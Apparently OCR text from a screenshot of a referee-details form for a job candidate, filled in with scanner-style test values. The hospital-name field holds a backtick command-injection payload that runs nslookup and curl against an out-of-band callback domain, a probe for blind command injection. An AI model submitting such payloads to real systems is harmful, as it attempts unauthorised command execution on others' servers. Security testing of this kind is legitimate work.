
QPbmCRVM
Position of Referee
1
Referee's Email
testing@example.com
Name of Trust/Hospital
`(nslookup -q=cname
hitwdbagnikdt94ab5.bxss.me||curl
hitwdbagnikdt94ab5.bxss.me)`
Capacity in which the candidate is know to
you
San Francisco